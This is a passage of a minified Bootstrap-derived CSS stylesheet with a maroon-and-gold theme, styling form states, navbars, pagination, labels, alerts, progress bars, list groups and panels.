.input-group-sm>.input-group-addon+.glyphicon,.search-group .input-group-sm>.input-group-btn>.btn+.glyphicon{width:36px;height:36px;line-height:36px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback,.has-success .search-group .glyphicon,.search-group .has-success .glyphicon{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback,.has-warning .search-group .glyphicon,.search-group .has-warning .glyphicon{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback,.has-error .search-group .glyphicon,.search-group .has-error .glyphicon{color:#a94442}.has-feedback label ~ .form-control-feedback,.search-group label ~ .form-control-feedback,.search-group label ~ .glyphicon{top:30px}.has-feedback label.sr-only ~ .form-control-feedback,.search-group label.sr-only ~ .form-control-feedback,.search-group label.sr-only ~ .glyphicon{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#7f7f81}@media (min-width: 768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback,.form-inline .search-group .form-control-feedback,.search-group .form-inline .has-feedback .glyphicon,.form-inline .search-group .glyphicon{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:32px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:" ";display:table}.form-horizontal .form-group:after{clear:both}@media (min-width: 768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback,.form-horizontal .search-group .form-control-feedback,.search-group .form-horizontal .has-feedback .glyphicon,.form-horizontal .search-group .glyphicon{right:15px}@media (min-width: 768px){.form-horizontal .form-group-lg .control-label{padding-top:14.3px}}@media (min-width: 768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.navbar{position:relative;min-height:46px;margin-bottom:25px;border:1px solid transparent}.navbar:before,.navbar:after{content:" ";display:table}.navbar:after{clear:both}@media (min-width: 768px){.navbar{border-radius:0px}}.navbar-header:before,.navbar-header:after{content:" ";display:table}.navbar-header:after{clear:both}@media (min-width: 768px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch}.navbar-collapse:before,.navbar-collapse:after{content:" ";display:table}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media (min-width: 768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block !important;visibility:visible !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width: 480px) and (orientation: landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-header,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width: 768px){.container>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-header,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width: 768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width: 768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:10.5px 15px;font-size:23px;line-height:25px;height:46px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media (min-width: 768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:6px;margin-bottom:6px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width: 768px){.navbar-toggle{display:none}}.navbar-nav{margin:5.25px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:25px}@media (max-width: 767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:25px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width: 768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:10.5px;padding-bottom:10.5px}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);margin-top:3.5px;margin-bottom:3.5px}@media (min-width: 768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback,.navbar-form .search-group .form-control-feedback,.search-group .navbar-form .has-feedback .glyphicon,.navbar-form .search-group .glyphicon{top:0}}@media (max-width: 767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width: 768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:3.5px;margin-bottom:3.5px}.navbar-btn.btn-sm,.btn-group-sm>.navbar-btn.btn{margin-top:5px;margin-bottom:5px}.navbar-btn.btn-xs,.btn-group-xs>.navbar-btn.btn{margin-top:12px;margin-bottom:12px}.navbar-text{margin-top:10.5px;margin-bottom:10.5px}@media (min-width: 768px){.navbar-text{float:left;margin-left:15px;margin-right:15px}}@media (min-width: 768px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:-15px}.navbar-right ~ .navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777777}.navbar-default .navbar-nav>li>a{color:#777777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#cccccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#dddddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#dddddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{background-color:#e7e7e7;color:#555555}@media (max-width: 767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#cccccc;background-color:transparent}}.navbar-default .navbar-link{color:#777777}.navbar-default .navbar-link:hover{color:#333333}.navbar-default .btn-link{color:#777777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333333}.navbar-default .btn-link[disabled]:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:hover,fieldset[disabled] .navbar-default .btn-link:focus{color:#cccccc}.navbar-inverse{border-color:transparent}.navbar-inverse .navbar-brand{color:white}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:white;background-color:#611232 !important}.navbar-inverse .navbar-text{color:white}.navbar-inverse .navbar-nav>li>a{color:white}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#9d9d9d;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#000;background-color:#EAEAEA}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333333}.navbar-inverse .navbar-toggle .icon-bar{background-color:white}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#d8d8d8}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{background-color:#d1d1d1;color:#9d9d9d}@media (max-width: 767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:white}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#9d9d9d;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#9d9d9d;background-color:#d1d1d1}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444444;background-color:transparent}}.navbar-inverse .navbar-link{color:white}.navbar-inverse .navbar-link:hover{color:#9d9d9d}.navbar-inverse .btn-link{color:white}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#9d9d9d}.navbar-inverse .btn-link[disabled]:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:hover,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444444}.breadcrumb{padding:8px 0px;margin-bottom:25px;list-style:none;background-color:transparent;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:"\e080\00a0";padding:0 5px;color:#cccccc}.breadcrumb>.active{color:#eaeaea}.pagination{display:inline-block;padding-left:0;margin:25px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857;text-decoration:none;color:#404041;background-color:white;border:1px solid #dddddd;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.pagination>li>a:hover,.pagination>li>a:focus,.pagination>li>span:hover,.pagination>li>span:focus{color:#404041;background-color:#eeeeee;border-color:#dddddd}.pagination>.active>a,.pagination>.active>a:hover,.pagination>.active>a:focus,.pagination>.active>span,.pagination>.active>span:hover,.pagination>.active>span:focus{z-index:2;color:white;background-color:#611232;border-color:#611232;cursor:default}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777777;background-color:white;border-color:#dddddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:23px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:16px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.pager{padding-left:0;margin:25px 0;list-style:none;text-align:center}.pager:before,.pager:after{content:" ";display:table}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:white;border:1px solid #dddddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eeeeee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777777;background-color:white;cursor:not-allowed}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:white;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.label:empty{display:none}.btn .label{position:relative;top:-1px}a.label:hover,a.label:focus{color:white;text-decoration:none;cursor:pointer}.label-default{background-color:#777777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#611232}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#360a1c}.label-success{background-color:#a57f2c}.label-success[href]:hover,.label-success[href]:focus{background-color:#7d6021}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:16px;font-weight:bold;color:white;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#777777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge,.btn-group-xs>.btn .badge{top:0;padding:1px 5px}a.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#404041;background-color:white}.nav-pills>li>a>.badge{margin-left:3px}a.badge:hover,a.badge:focus{color:white;text-decoration:none;cursor:pointer}.jumbotron{padding:30px 15px;margin-bottom:30px;color:inherit;background-color:#eeeeee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:27px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width: 768px){.jumbotron{padding:48px 0}.container .jumbotron{padding-left:60px;padding-right:60px}.jumbotron h1,.jumbotron .h1{font-size:81px}}.thumbnail{display:block;padding:4px;margin-bottom:25px;line-height:1.42857;background-color:white;border:1px solid #dddddd;border-radius:4px;-webkit-transition:border 0.2s ease-in-out;-o-transition:border 0.2s ease-in-out;transition:border 0.2s ease-in-out}.thumbnail>img,.thumbnail a>img{display:block;max-width:100%;height:auto;margin-left:auto;margin-right:auto}.thumbnail .caption{padding:9px;color:#404041}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#404041}.alert{padding:15px;margin-bottom:25px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-dismissable .closed,.alert-dismissible .closed{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#a57f2c;color:#404041}.alert-danger hr{border-top-color:#917027}.alert-danger .alert-link{color:#272727}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:25px;margin-bottom:25px;background-color:whitesmoke;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.progress-bar{float:left;width:0%;height:100%;font-size:16px;line-height:25px;color:white;text-align:center;background-color:#611232;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width 0.6s ease;-o-transition:width 0.6s ease;transition:width 0.6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#a57f2c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:white;border:1px solid #dddddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}a.list-group-item{color:#555555}a.list-group-item .list-group-item-heading{color:#333333}a.list-group-item:hover,a.list-group-item:focus{text-decoration:none;color:#555555;background-color:whitesmoke}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{background-color:#eeeeee;color:#777777;cursor:not-allowed}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:white;background-color:#611232;border-color:#611232}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#e15e93}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:25px;background-color:white;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-body:before,.panel-body:after{content:" ";display:table}.panel-body:after{clear:both}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:21px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:whitesmoke;border-top:1px solid #dddddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-heading+.list-group 